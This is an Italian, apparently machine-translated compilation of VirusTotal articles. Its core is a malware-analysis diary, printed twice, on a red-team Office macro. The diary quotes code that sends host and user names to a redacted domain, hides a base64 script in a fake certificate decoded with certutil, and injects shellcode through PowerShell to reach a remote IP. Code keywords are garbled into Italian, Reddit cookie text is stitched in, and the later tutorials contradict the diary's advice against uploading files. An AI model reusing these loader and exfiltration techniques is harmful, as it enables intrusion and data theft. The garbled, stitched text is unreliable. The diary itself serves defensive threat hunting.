Virustotale mantiene i tuoi file?

Virustotale mantiene i tuoi file?

Individuare la squadra rossa su viustotale!

A molti ricercatori della sicurezza piace utilizzare la piattaforma virustosa. I servizi forniti sono sorprendenti: puoi immediatamente avere una chiara panoramica del livello pericoloso di un file ma. Virustotale rimane un servizio cloud. Significa che, una volta caricato un file per scansionarlo, devi considerarlo “perso” e disponibile per molte persone (buone o cattive)! Nell’addestramento sans for610 (“Malware di ingegneria inversa”), insistiamo sul fatto che dovresti evitare di caricare un file su VT!

Punti chiave:

- VirustOtal è una piattaforma popolare per i ricercatori della sicurezza.

- I file caricati su virustetali sono considerati “persi”.

- Evita di caricare file su virustotale.

- Calcola invece l’hash e cerca invece.

- Gli aggressori hanno anche accesso all’attività virustotale e monitora.

- Ci sono servizi alternativi per scansionare e archiviare file dannosi.

Domande:

- Perché dovresti evitare di caricare file su virust?

- Qual è la pratica consigliata invece di caricare un file in virust?

- Chi può monitorare l’attività attorno al proprio malware su virust?

- Ci sono servizi alternativi a virust?

- Cosa dovrebbero fare i difensori per individuare gli aggressori usando le tecniche di Osint?

Caricamento di un file su virustista significa considerarlo “perso” e disponibile per molte persone, compresi gli aggressori.

Calcola l’hash del file e cercalo per vedere se qualcun altro ha già caricato lo stesso campione.

Gli aggressori possono anche accedere alle attività virusti e monitorare le attività relative al loro malware.

Sì, ci sono molti servizi alternativi disponibili.

I difensori dovrebbero attuare le tecniche di Osint per individuare gli aggressori e rimanere un passo avanti.

Un altro modo per utilizzare quei servizi online è “cacciare”. Questo è quello che sto facendo con la maggior parte dei campioni che analizzo nei miei diari. Se stai lavorando sul lato difensivo (o in un team blu), il mio consiglio è di tenere d’occhio i dati relativi alla tua attività o organizzazione tramite fonti di Osint). A volte, puoi trovare informazioni interessanti e rimanere un passo avanti rispetto all’attaccante o. Il team rosso che hai assunto per testare la tua infrastruttura!

Ho notato una bella macro VBS che sembra essere correlata a un esercizio di squadra rossa. Non divulgherò l’hash e lo script qui perché contiene informazioni sensibili:

- URL con il dominio dell’azienda che esegue la valutazione della sicurezza

- Indirizzi IP pubblici utilizzati per gusci inversi

- Risorse interne sull’infrastruttura mirata (a quanto pare, la fase di ricognizione è stata già completata)

Ecco alcuni pezzi di codice interessante:

Il punto di ingresso della macro rivela già un po ‘di divertimento:

Attributo vb_name = "newmacros" sub autoopen () 'php rev shell e altri. Document_open2 .

Cominciamo con alcuni dati inviati all’attaccante:

Private sub document_open2 () su errore riprendi successivo uid = ambiente ("computer") e "b3" & ambier ("nome utente") savepath = ambiente ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * RND + 1000) CanSend = 0 SendsystemInfo "http: // www.XXXXXXXX.com/sp/indice.PHP?id = "& uid, cansend openshell end sub

Il dominio utilizzato nell’URL (offuscato) è il dominio della società di sicurezza che esegue i test!

Offuscano uno script in un certificato falso e lo decodificano con Certulil.EXE (classico TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Dati rimossi. ] x = x & "icrsaw5licsgii5pbg10lnvzig0kicagicrhcnjhesa9icrhcnjhesaricsaw5l" x = x & "icnhzgqgdghliHbHbhvlihrvig91cibhcnjheq0kfq0 kglwx0icrhcnjhes5szw5ndgg7icrpkyspihsnciagicbwaw5nicrhcnjhevsk "x = x &" av0ncn0 = "x = x &" ----- Certificato di fine ----- "objfile.Scrivi x & vbcrlf objfile.Close Shell ("CMD /K Certul -Decode" & Outfile & "" & Infile), Vbhide Shell (Final & Infile), Vbhide



La prossima tecnica implementata è l’esfiltrazione di dati tramite HTTPS. Lo eseguono con un code shell iniettato in una minaccia di PowerShell:

$ 1 = '$ c =' '[dllimport ("kernel32.dll ")] pubblico statico esterno intptr virtualoc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect); [dllimport (" kernel32.dll ")] public static estern intptr createThread (intptr lpThreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dllimport (" msvcrt.dll ")] public static estern intptr Memset (intptr dest, uint src, uint count); ''; $ w = add -type -memberdefinition $ c -name" win32 "-namespace win32functions -passthru; [byte []]; [byte []] $ z = 0xbe, 0x57,0xed, 0x7b, 0x.passthru; [byte []]; [byte []] $ z = 0xbe, 0x57,0xed, 0x7b, 0x.passThu; [byte []]; [byte []] $ z = 0xbe, 0x57,0xed, 0x7b, 0x. Dati rimossi. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; Se ($ z.Lunghezza -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualalloc (0,0x1000, $ g, 0x40); per ($ i = 0; $ i -le ($ z.Lunghezza-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createthread (0,0, $ x, 0,0,0); per (;;) < Start-sleep 60 >; ' ; $ e = [sistema.Converti] :: Tobase64String ([Sistema.Testo.Codifica] :: Unicode.Getbytes ($ 1)); $ 2 = "-enc"; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >altro

Ecco il code Shell:

Il code iniettato si collega a un indirizzo IP pubblico Comcast che, quando si accede manualmente, implementa un reindirizzamento sul sito Web dell’azienda 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.X.X.X

- Se sei un difensore, spero che questo esempio mostri l’importanza di implementare le tecniche di Osint per individuare gli aggressori e imparare cosa può essere nella pipa.

- Se sei un utente malintenzionato, beh, non utilizzare il tuo dominio aziendale! Copri il più possibile le tracce e non caricare i tuoi script su virust.

Xavier Mertens (@xme)

Senior ISC Handler – Consulente di sicurezza informatica freelance

Chiave PGP

Virustotale mantiene i tuoi file?

Virustotale mantiene i tuoi file?

Accettando tutti i cookie, accetti il nostro utilizzo dei cookie per fornire e mantenere i nostri servizi e il nostro sito, migliorare la qualità di Reddit, personalizzare i contenuti e pubblicità Reddit e misurare l’efficacia della pubblicità.

Individuare la squadra rossa su viustotale!

A molti ricercatori della sicurezza piace utilizzare la piattaforma virustosa. I servizi forniti sono sorprendenti: puoi immediatamente avere una chiara panoramica del livello pericoloso di un file ma. Virustotale rimane un servizio cloud. Significa che, una volta caricato un file per scansionarlo, devi considerarlo “perso” e disponibile per molte persone (buone o cattive)! Nell’addestramento sans for610 (“Malware di ingegneria inversa”), insistiamo sul fatto che dovresti evitare di caricare un file su VT! La migliore pratica è calcolare l’hash del file, quindi cercarlo per vedere se qualcun altro ha già caricato lo stesso campione. Se sei il primo a caricare un file, il suo creatore può essere avvisato sul caricamento e apprendere che è stato rilevato. Non essere ingannato: gli aggressori hanno anche accesso all’attività virustotale e monitorano il loro malware! Nota che menziono virustOtal perché è molto popolare ma non è l’unico servizio che fornisce repository di file dannosi, sono molti servizi alternativi per scansionare e archiviare file dannosi.

Un altro modo per utilizzare quei servizi online è “cacciare”. Questo è quello che sto facendo con la maggior parte dei campioni che analizzo nei miei diari. Se stai lavorando sul lato difensivo (o in un team blu), il mio consiglio è di tenere d’occhio i dati relativi alla tua attività o organizzazione tramite fonti di Osint). A volte, puoi trovare informazioni interessanti e rimanere un passo avanti rispetto all’attaccante o. Il team rosso che hai assunto per testare la tua infrastruttura!

Ho notato una bella macro VBS che sembra essere correlata a un esercizio di squadra rossa. Non divulgherò l’hash e lo script qui perché contiene informazioni sensibili:

- URL con il dominio dell’azienda che esegue la valutazione della sicurezza

- Indirizzi IP pubblici utilizzati per gusci inversi

- Risorse interne sull’infrastruttura mirata (a quanto pare, la fase di ricognizione è stata già completata)

Ecco alcuni pezzi di codice interessante:

Il punto di ingresso della macro rivela già un po ‘di divertimento:

Attributo vb_name = "newmacros" sub autoopen () 'php rev shell e altri. Document_open2 .

Cominciamo con alcuni dati inviati all’attaccante:

Private sub document_open2 () su errore riprendi successivo uid = ambiente ("computer") e "b3" & ambier ("nome utente") savepath = ambiente ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * RND + 1000) CanSend = 0 SendsystemInfo "http: // www.XXXXXXXX.com/sp/indice.PHP?id = "& uid, cansend openshell end sub Il dominio utilizzato nell’URL (offuscato) è il dominio della società di sicurezza che esegue i test!

Offuscano uno script in un certificato falso e lo decodificano con Certulil.EXE (classico TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Dati rimossi. ] x = x & "icrsaw5licsgii5pbg10lnvzig0kicagicrhcnjhesa9icrhcnjhesaricsaw5l" x = x & "icnhzgqgdghliHbHbhvlihrvig91cibhcnjheq0kfq0 kglwx0icrhcnjhes5szw5ndgg7icrpkyspihsnciagicbwaw5nicrhcnjhevsk "x = x &" av0ncn0 = "x = x &" ----- Certificato di fine ----- "objfile.Scrivi x & vbcrlf objfile.Close Shell ("CMD /K Certul -Decode" & Outfile & "" & Infile), Vbhide Shell (Final & Infile), Vbhide La prossima tecnica implementata è l’esfiltrazione di dati tramite HTTPS. Lo eseguono con un code shell iniettato in una minaccia di PowerShell:

$ 1 = ‘$ c =’ ‘[dllimport (“kernel32.dll “)] pubblico statico esterno intptr virtualoc (intptr lpaddress, uint dwsize, uint flallocationtype, uint flprotect); [dllimport (” kernel32.dll “)] public static estern intptr createThread (intptr lpThreadattributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthreadid); [dllimport (” msvcrt.dll “)] public static estern intptr Memset (intptr dest, uint src, uint count); ”; $ w = add -type -memberdefinition $ c -name” win32 “-namespace win32functions -passthru; [byte []]; [byte []] $ z = 0xbe, 0x57,0xed, 0x7b, 0x.passthru; [byte []]; [byte []] $ z = 0xbe, 0x57,0xed, 0x7b, 0x.passThu; [byte []]; [byte []] $ z = 0xbe, 0x57,0xed, 0x7b, 0x. Dati rimossi. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; Se ($ z.Lunghezza -gt 0x1000) < $g = $z.Length>; $ x = $ w :: virtualalloc (0,0×1000, $ g, 0x40); per ($ i = 0; $ i -le ($ z.Lunghezza-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createthread (0,0, $ x, 0,0,0); per (;;) < Start-sleep 60 >; ‘ ; $ e = [sistema.Converti] :: Tobase64String ([Sistema.Testo.Codifica] :: Unicode.Getbytes ($ 1)); $ 2 = “-enc”; if ([intptr] :: size -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >altro

Ecco il code Shell:

Il code Shell iniettato si collega a un indirizzo IP pubblico Comcast che, quando l’accesso manualmente, implementa un reindirizzamento a. Il sito web dell’azienda 🙂

remnux@remnux:/malwarezoo/20210305 $ curl http: // x.X.X.X

- Se sei un difensore, spero che questo esempio ti mostri l’importanza di implementare le tecniche di Osint per individuare gli aggressori e imparare cosa può essere nella pipa.

- Se sei un utente malintenzionato, beh, non utilizzare il tuo dominio aziendale! Copri il più possibile le tracce e non caricare i tuoi script su virust.

Xavier Mertens (@xme)

Senior ISC Handler – Consulente di sicurezza informatica freelance

Chiave PGP

Virustotale mantiene i tuoi file?

Reddit e i suoi partner usano cookie e tecnologie simili per offrirti un’esperienza migliore.

Accettando tutti i cookie, accetti il nostro utilizzo dei cookie per fornire e mantenere i nostri servizi e il nostro sito, migliorare la qualità di Reddit, personalizzare i contenuti e pubblicità Reddit e misurare l’efficacia della pubblicità.

Rifiutando i cookie non essenziali, Reddit può ancora utilizzare alcuni cookie per garantire la corretta funzionalità della nostra piattaforma.

Per ulteriori informazioni, consultare il nostro avviso sui cookie e la nostra politica sulla privacy .

Virus totale per controllare i download per malware

Virustotal, una delle principali piattaforme di scansione del virus online e malware al mondo, ha recentemente introdotto una nuova funzionalità chiamata Zenbox. Questa caratteristica mira a migliorare le capacità di sicurezza informatica delle organizzazioni e degli individui fornendo loro strumenti di intelligenza e analisi delle minacce avanzate.

Zenbox è una piattaforma di sicurezza informatica basata su cloud che offre una gamma di capacità come analisi del malware, sandboxing e intelligenza delle minacce. È progettato per consentire agli utenti di rilevare e rispondere alle minacce informatiche in modo più efficace, aiutando le organizzazioni a proteggere le loro reti e i dati da malware, virus e altri tipi di attacchi informatici.

Uno dei vantaggi chiave di Zenbox è che fornisce un ambiente sicuro e isolato per l’analisi del malware. Ciò significa che le organizzazioni possono analizzare in sicurezza file e URL potenzialmente dannosi senza rischiare infezione o danni ai loro sistemi. La piattaforma fornisce anche report dettagliati sul comportamento del malware, comprese le informazioni su come si diffonde il malware, il suo carico utile e gli obiettivi previsti.

Un’altra caratteristica chiave di Zenbox sono le sue capacità di intelligence delle minacce. La piattaforma offre una serie di strumenti e servizi che aiutano le organizzazioni a identificare e rispondere alle minacce informatiche in modo più efficace. Questi includono l’accesso a un database di malware e virus noti, nonché strumenti di analisi avanzati che possono aiutare a identificare modelli e tendenze negli attacchi informatici.

Zenbox fornisce anche agli utenti funzionalità di sandboxing, che consentono loro di testare software e applicazioni in un ambiente sicuro e isolato. Ciò è particolarmente utile per le organizzazioni che devono testare nuovi software o applicazioni prima di distribuirli in un ambiente live. I test Sandbox possono aiutare a identificare potenziali vulnerabilità e garantire che il software sia sicuro e affidabile.

Nel complesso, l’introduzione di Zenbox è un passo avanti significativo per Virussotal e i suoi utenti. Offrendo funzionalità di intelligence e analisi delle minacce avanzate, la piattaforma sta aiutando le organizzazioni a rimanere un passo avanti rispetto alle minacce informatiche e proteggere le loro reti e i dati dagli attacchi. Man mano che le minacce informatiche continuano a evolversi e diventano più sofisticate, strumenti come Zenbox saranno essenziali per le organizzazioni per mantenere le loro difese di sicurezza informatica e mantenere i loro dati al sicuro.

Come usare il virus totale come un cacciatore di minacce professionali

Virustotal è uno strumento potente per la caccia alle minacce e l’analisi del malware. Consente ai professionisti della sicurezza di scansionare file, URL e indirizzi IP per virus e altri tipi di software dannoso. In questo tutorial, tratteremo alcune delle caratteristiche chiave di virustotal e come usarle come un cacciatore di minacce professionali.

- Scansione di file Uno degli usi più comuni di virustOtal è scansionare i file per virus e altri tipi di malware. Per scansionare un file, è sufficiente fare clic sul pulsante “Scegli file” sulla homepage virust -e selezionare il file che si desidera scansionare. Puoi anche trascinare e rilasciare il file nell’area di scansione. Virustotale scansionerà quindi il file utilizzando più motori antivirus e fornirà un rapporto su eventuali minacce rilevate. Hai scaricato un programma, un software VPN gratuito o un gioco bene controllalo per vedere se cammina verso il discorso e non c’è una cattiva sorpresa incorporata:

Qui scegliamo un campione di virus innocuo, il virus Eicar che viene attualmente utilizzato per testare gli antivirus, l’hash EICAR è noto dagli antivirus, viene utilizzato per testare gli antivirus, il test EICAR comprende un file utilizzato per determinare se o quanto i programmi antivirus sono lontani. Il suo vantaggio rispetto ad altri controlli è che il computer è protetto dal rischio in quanto è solo un file di testo innocuo.

Virus flag totali eicar con un ampio rosso generoso, nel caso in cui il tuo software sia il rosso, meglio non è installarlo, questo è quanti vengono hackerati, un tipo di attacco comune è quello di creare una pagina di sosia per il software di modifica noto per esempio, il falso software offerto dalla pagina conterrà un carico di malware incorporato incorporato.

La mia caratteristica preferita sul totale del virus è la scheda Comportamento, mi fa risparmiare tempo, non ho più bisogno di controllare il comportamento dell’elemento su una sandbox, il totale del virus è in grado di farlo per me senza soluzione di continuità. E nell’esempio di Eicar in quanto è un file innocuo, questo sarà visto nella scheda Comportamento.

Controlla sempre la scheda Comportamento, gli antivirus non sono sempre aggiornati e potrebbero segnalarla come salvataggio, l’analisi del comportamento mostrerà gli indicatori di potenziale comportamento cattivo.

Eicar è come una brava persona che ha attraversato una campagna di difficoltà e calunnie, l’hash sembra cattivo ma il comportamento è incontaminato. Eicar è l’elemento perfetto per controllare i sistemi di rilevamento corrotti che non camminano.

Scansione URL Oltre alla scansione dei file, virustotale consente anche di scansionare gli URL per contenuti dannosi. Per scansionare un URL, fare clic sulla scheda “URL” sulla homepage virust -e immettere l’URL che si desidera scansionare. Virustotale scansionerà quindi l’URL utilizzando più motori antivirus e fornirà un rapporto su qualsiasi minaccia rilevata. Per essere usato con cura però.

- La ricerca avanzata virustOtal offre anche una funzione di ricerca avanzata che consente di cercare file o URL in base a criteri specifici. Per accedere a questa funzione, fare clic sul collegamento “Search Advanced” sulla home page virustotale. Da qui, puoi cercare file o URL in base a criteri come tipo di file, dimensioni del file e velocità di rilevamento antivirus.

- Analisi del malware virustOtal fornisce anche una serie di strumenti per l’analisi del malware. Questi strumenti includono sandboxing, analisi del comportamento e analisi statica. Per accedere a questi strumenti, fare clic sulla scheda “Analisi del malware” sulla homepage virustotale. Da qui, puoi caricare un file per l’analisi o inserire un URL per l’analisi.

- Intelligenza delle minacce Infine, virustotal fornisce una serie di strumenti di intelligence delle minacce che possono aiutarti a identificare e rispondere alle minacce informatiche. Questi strumenti includono un feed di minaccia, che fornisce informazioni in tempo reale sulle ultime minacce rilevate da virustotal e una funzionalità retrò, che consente di cercare file o URL che erano stati precedentemente caricati su virussotale.

Utilizzando queste caratteristiche in modo efficace, puoi usare virustetale come un cacciatore di minacce professionali. Sia che tu stia analizzando il malware o alla ricerca di nuove minacce, virustotal è uno strumento essenziale per qualsiasi professionista della sicurezza che cerca di rimanere un passo avanti rispetto alle minacce informatiche.

Sulla possibilità di trovare backdoor e spyware su PDF inviati sui social media

VirustOtal è uno strumento potente per rilevare virus e malware, inclusi backdoor e spyware, in file come PDFS. Tuttavia, è importante notare che il virusto non è un proiettile d’argento e potrebbe non rilevare sempre tutte le minacce. Inoltre, virustOtal non dovrebbe essere invocato come unico mezzo per rilevare malware, ma piuttosto come parte di una strategia di sicurezza informatica più ampia.

Se hai ricevuto un file PDF su LinkedIn e sei preoccupato per la possibilità di backdoor e spyware, è possibile caricare il file su virust. Per fare ciò, vai semplicemente al sito Web virustOtale e fai clic sul pulsante “Scegli file” per caricare il file PDF.

Una volta che il file è stato caricato, virustOtal lo scansionerà utilizzando più motori antivirus e fornirà un rapporto su qualsiasi minaccia rilevata. Questo rapporto includerà informazioni come il tasso di rilevamento, i nomi dei motori antivirus che hanno rilevato la minaccia e un riepilogo del comportamento della minaccia.

Se virusto rileva una minaccia nel file PDF, è necessario intraprendere le azioni appropriate per rimuovere la minaccia e proteggere il sistema. Ciò può includere l’esecuzione di una scansione del virus completo sul tuo computer, l’aggiornamento del software antivirus o l’adozione di altri passaggi per proteggere il sistema. Eseguire il tuo sistema operativo preferito su un virtualizzatore è un modo pratico.

È importante notare che anche se virustOtal non rileva una minaccia nel file PDF, ciò non significa necessariamente che il file sia sicuro. Gli attori delle minacce sviluppano costantemente forme di malware nuove e sofisticate e nessun motore antivirus o strumento di scansione può fornire protezione completa contro tutte le minacce.

Analizzare file e URL con virust

La navigazione nel mondo cyberd con sicurezza diventa sempre più difficile in questi giorni. Ci sono troppe truffe o siti pericolosi e anche i siti legittimi potrebbero essere hackerati. Quindi, cosa puoi fare quando ti imbatti in un file o sito potenzialmente sospettoso ma vuoi comunque controllarlo? Questo è il caso in cui Virustotale potrebbe essere utile. Il presente articolo ti mostrerà come utilizzare virust. Renderebbe la tua vita netta solo un po ‘più semplice.

Ciò che è virusto

Virustotale è un servizio di sito online che ti consente di caricare un file O URL si desidera verificare se è legittimo o sicuro. È considerato uno dei servizi più affidabili di questo tipo. e per un buon motivo. Quindi, se sei un po ‘cauto con un file o un sito, puoi controllarlo qui gratuitamente. È anche benefico e facile da usare.

Come usarlo

Se si desidera controllare un file, è necessario caricarlo sul servizio premendo il “Scegli il file” pulsante e localizzarlo. Ricorda che la dimensione del caricamento massimo è 650 MB, E il tempo di caricamento dipende pesantemente dalla tua connessione Internet. Potrebbe essere necessario essere un po ‘paziente di tanto in tanto.

Come il controllo dei file, puoi scegliere il URL Casella per controllare un sito, ecc. Tutto quello che devi fare è digitare o incollare il link che desideri sul “Cerca o scansiona un URL” scatola. Tutti i risultati appariranno insieme in una volta, in meno di un minuto. Per quanto sia facile, giusto?

Cosa hai bisogno di sapere

Virustotale potrebbe essere un servizio utile, ma non è una sostituzione anti-malware. Può’T proteggerti come farebbe la tua tradizionale soluzione anti-malware. È invece un assistente o una seconda soluzione di opinione di ogni altra cosa. È possibile utilizzarlo per controllare un file/URL con più motori anti-malware di quello che usi. Dovresti sapere che i venditori’ I motori potrebbero essere ottimizzati per l’analisi per risultati più rapidi. Ciò significa che potrebbero non essere così approfonditi come una soluzione completa per un minor numero di risorse e ottimizzazione del traffico. Di solito sono più che sufficienti, ma dovresti tenerlo a mente. Anche i falsi positivi sono un fatto. Inoltre, la privacy è qualcosa che devi considerare.

È meglio evitare di analizzare i file di informazioni personali o sensibili. Come afferma chiaramente virustotale nel suo accordo, dovresti’T fallo. Il motivo principale è che il tuo file viene elaborato e condiviso con la sua comunità. Per aiutare di più la comunità, usare meno risorse è in qualche modo necessario, ma comunque la privacy potrebbe essere un problema. Sii molto cauto con ciò che puoi scegliere di caricare. Con grande potere arriva anche una grande responsabilità.

Epilogo

Virustotale è quasi un assistente di seconda opinione necessario. Non dovrebbe’essere il tuo unico consulente, ma è comunque una soluzione decente. Vale la pena considerare questo servizio se si desidera ottenere un quadro più ampio di un file o di un URL. Come sempre, stare al sicuro e rimanere al centro.